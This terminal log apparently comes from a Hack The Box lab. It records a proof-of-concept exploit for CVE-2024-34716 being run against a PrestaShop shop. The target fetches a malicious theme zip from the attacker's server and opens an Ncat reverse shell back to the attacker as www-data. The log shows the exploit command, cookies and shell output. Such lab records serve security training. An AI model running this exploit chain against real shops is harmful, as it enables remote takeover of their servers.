 ➜  CVE-2024-34716_PoC git:(main) ✗ python3 exploit.py --url http://shop.trickster.htb --email none@mail.com --local-ip 10.1
0.14.232 --admin-path admin634ewutrx1jgitlooaj
/home/cher0/.local/lib/python3.12/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.20) or c
hardet (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[X] Starting exploit with:
        Url: http://shop.trickster.htb
        Email: none@mail.com
        Local IP: 10.10.14.232
        Admin Path: admin634ewutrx1jgitlooaj
<RequestsCookieJar[<Cookie PHPSESSID=htvjn8msrseejnujksrm65hjt9 for shop.trickster.htb/>, <Cookie PrestaShop-8460c864c88c2f
307734ab15f2244f46=def502008e8eed85ca731b8405f7bf31478120ac1b09991cf134d3fc3c0458e3b6c7aa66d3a30b4bdfa3f53c15f8c5ef193442e4
f0a0a3b08678869dae6c4ea8b8b3d87427adcb9a27654d2c1089ae5b72dd36d40ac6a1c9155be27d9cd9cc4347327b13dd3d3eb9768b9c44463181cb942
311928ab1c799b2e3651a37377a273c58708a737c907b173c2358bfd4912818e579347dbf355c2263ce616b0478ee32caeb86dce798f5f61e662ce77077
f632d77d3c5c325d7688aabecae63ecd8fc22f01934745fa49b8046e54a8adc094d42505374a501458e4cbe6d738919dfc578c0294c8b8eb6b38f92a44e
79638f807ffd587423a0471c879c931216ec40d8ac4d7f2b32cfbfed7e542a202dd71ccbbe44cf75c5f761b10a704944648bd8c989d8da92fae72af22c3
d2a55181cadd796c34a69d76db988815977a1c6e87aac01598330cd7b4446bc8 for .shop.trickster.htb/>]>
[X] Ncat is now listening on port 2323. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:2323
Ncat: Listening on 0.0.0.0:2323
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [13/Feb/2025 12:06:35] "GET /ps_next_8_theme_malicious.zip HTTP/1.1"
200 -
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Ncat: Connection from 10.10.11.34:33512.
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64
 x86_64 x86_64 GNU/Linux
 11:06:53 up 31 min,  0 users,  load average: 0.24, 0.26, 0.22
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$